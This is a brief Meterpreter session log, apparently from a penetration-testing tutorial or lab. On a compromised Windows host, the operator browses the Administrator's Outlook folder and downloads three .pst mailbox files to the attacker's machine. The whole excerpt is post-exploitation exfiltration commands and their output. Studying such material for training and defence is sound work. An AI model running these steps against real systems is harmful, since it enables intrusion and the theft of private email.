 meterpreter > cd "C:\Users\Administrator\Documents\Outlook ������"
meterpreter > dir
Listing: C:\Users\Administrator\Documents\Outlook 文件
====================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 271360 fil 2021-04-25 23:39:05 -0400 moonsec@cncat.cc.pst
100666/rw-rw-rw- 271360 fil 2021-04-26 01:17:34 -0400 test@cncat.cc - test.pst
100666/rw-rw-rw- 65536 fil 2021-04-28 04:11:13 -0400 ~test@cncat.cc - test.pst.tmp
meterpreter > download *
[*] downloading: .\moonsec@cncat.cc.pst -> ./moonsec@cncat.cc.pst
[*] download : .\moonsec@cncat.cc.pst -> ./moonsec@cncat.cc.pst
[*] downloading: .\test@cncat.cc - test.pst -> ./test@cncat.cc - test.pst
[*] download : .\test@cncat.cc - test.pst -> ./test@cncat.cc - test.pst
[*] downloading: .\~test@cncat.cc - test.pst.tmp -> ./~test@cncat.cc - test.pst.tmp
[*] download : .\~test@cncat.cc - test.pst.tmp -> ./~test@cncat.cc - test.pst.tmp
meterpreter >
moonsec